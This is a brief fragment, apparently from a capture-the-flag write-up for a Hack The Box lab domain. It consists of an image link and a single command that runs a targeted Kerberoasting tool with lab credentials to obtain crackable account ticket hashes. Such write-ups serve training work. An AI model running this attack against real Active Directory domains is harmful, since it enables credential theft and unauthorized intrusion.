 python3 targetedKerberoast.py -v -d 'certified.htb' -u 'judith.mader' -p 'judith09'
